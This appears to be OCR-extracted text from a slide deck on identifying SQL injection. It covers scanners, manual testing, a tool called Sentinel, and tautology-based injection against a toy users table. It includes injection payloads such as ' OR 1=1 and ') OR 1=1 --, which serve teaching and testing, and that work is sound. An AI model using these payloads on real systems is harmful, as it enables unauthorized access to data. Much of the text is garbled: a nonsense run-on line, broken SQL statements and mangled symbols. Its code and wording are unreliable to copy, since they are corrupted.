

### How to identify SQL injection?

### Content

- Intro
- Motivation
- About Web App Hacking
	- Automated Scanners
	- Manual Hacking
	- Semi Automated: Sentinel
- Learning by doing: SQL Injection
	- Super Short Intro to SQL Injections
	- **Tautology based SQL Injections**
	- Other SQL Injection Scanners
	- Sentinel & SQL Injections
- Conclusion

#### How to "unbreak" SQL statements?

 $'OR 1=1 'OR 1=1$ ) --') OR 1=1 --

 $222$ 

```
SELECT A.emp_id.
```

```
SUM(A.severity_points) AS absentism_score
  FROM Absenteeism AS A. Calendar AS C
WHERE C1.cal date = A.absent date
   AND A.absent date
       BETWEEN CURRENT_TIMESTAMP - INTERVAL 365 DAYS
           AND CURRENT TIMESTAMP
  AND C1.date\_type = 'work'GROUP BY emp_id
HAVING SUM(A.severity_points) >= 40;
```

```
SELECT COUNT(ArtifactID) FROM Document WHERE AccessControlListID D IN (1,1000062) AND
(ArtifactID IN
 (SELECT ArtifactID FROM Document WHERE AccessControlListID D IN (1,1000062)
  AND EXISTS
  (SELECT CodeArtifactID FROM CodeArtifact WHERE AssociatedArtifactID = Document.ArtifactID
   AND CodeArtifactID IN (17375543.17375544)
 \rightarrowOR ArtifactID IN
 (SELECT ArtifactID FROM Document WHERE AccessControlListID D IN (1,1000062) AND
  (EXISTS
    (SELECT CodeArtifactID FROM CodeArtifact
    WHERE AssociatedArtifactID = Document.ArtifactID AND CodeArtifactID IN (13002091,13002080,17018689,13002017)
   AND NOT EXISTS
   (SELECT CodeArtifactID FROM CodeArtifact WHERE AssociatedArtifactID = Document.ArtifactID
    AND CodeArtifactID IN (16851390, 17018659)
  \rightarrow(1)
```


```
-- Return a list of Employees and Count of their orders,
-- serving the New York and Philadelphia.
SELECT COUNT(o.emploveeid) AS [No. of Emp. Orders],
        emp1.lastname + \prime, \prime + emp1.firstname AS Employee
FROM
        orders o
        INNER JOIN employees emp1 ON
            o.employeeid = emp1.employeeid
        emp1.employeeid IN
WHERE
            SELECT emp2.employeeid
            FROM
                   employees emp2
                    INNER JOIN employeeterritories eet ON
                        emp2.employeeid = eet.employeeid
                    INNER JOIN territories t ON
                        eet.territoryid = t.territoryid
            WHERE
                  t.territorydescription = 'New York'
                  t.territorydescription = 'Philadelphia'
            OR.
GROUP BY o.employeeid, emp1.lastname, emp1.firstname
ORDER BY emp1.lastname, emp1.firstname
        select location, sum(login time) as total login time
        from(select location, session id, max(login time) as login time
             from sessions
             where location in ('lab1','lab2')
                    and session start >= @start date
                   and session end \leq @end date
             group by location, session id) tbl
```
group by location

#### **SOL Queries**



 $\sim$   $\vee$ Every exposure of the control of the state of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the contro environs = 0.04 NC nc, por **ALCOHOL** 

### Test Database

### CREATE TABLE users ( id *INT*, name *VARCHAR(100)*, password *VARCHAR(100)* );

INSERT INTO users VALUES (0, 'root', 'pw1'); INSERT INTO users VALUES (1, 'nobody', 'pw2'); INSERT INTO users VALUES (2, 'aaaa', 'pw3'); INSERT INTO users VALUES (666, 'dobin', 'pw3');

### All possible SQL SELECT's

- SELECT … FROM users
	- WHERE name = **'root'**  $WHERE$  id  $= 1$ 
		- WHERE id = **'1'** WHERE … **ASC**, **DESC**

### · SQL SELECT

#### - FROM users WHERE name = 'aaaa'



### · SQL SELECT

#### - FROM users WHERE name = 'aaaa'



### • SQL SELECT – FROM users WHERE  $id(int) = 1$



### • SQL SELECT – FROM users WHERE  $id(int) = 1$



#### • SQL SELECT

– FROM users WHERE id(int) = **'**1**'**



#### • SQL SELECT

– FROM users WHERE id(int) = **'**1**'**



#### · SQL SELECT

#### - FROM users WHERE ... ORDER BY ASC

